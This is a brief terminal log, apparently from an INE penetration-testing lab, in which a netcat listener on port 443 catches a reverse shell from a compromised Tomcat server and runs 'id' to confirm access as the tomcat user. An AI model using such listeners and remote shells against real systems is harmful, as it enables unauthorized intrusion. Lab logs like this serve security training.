 root@INE:~# nc -lvp 443
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.73.96.5.
Ncat: Connection from 192.73.96.5:44478.
id
uid=1000(tomcat) gid=1000(tomcat) groups=1000(tomcat)